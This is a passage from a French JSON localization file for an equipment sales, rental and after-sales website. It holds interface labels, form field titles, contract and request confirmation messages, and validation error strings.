maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ 